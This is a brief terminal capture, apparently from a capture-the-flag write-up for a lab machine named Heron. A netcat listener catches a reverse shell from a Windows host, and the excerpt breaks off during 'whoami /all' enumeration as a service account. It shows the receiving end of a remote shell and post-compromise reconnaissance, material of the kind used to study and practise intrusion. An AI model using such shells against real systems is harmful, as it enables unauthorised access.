 ┌──(root㉿BHASHMA)-[~/BACK_TO_THE_GAME/HERON_]
└─# nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.8.0.148] from (UNKNOWN) [10.10.239.1
PS C:\webaccounting> whoami
heron\svc-web-accounting
PS C:\webaccounting> whoami /all
USER INFORMATION
----------------
User Name                SID
======================== ==========================
heron\svc-web-accounting S-1-5-21-1568358163-290106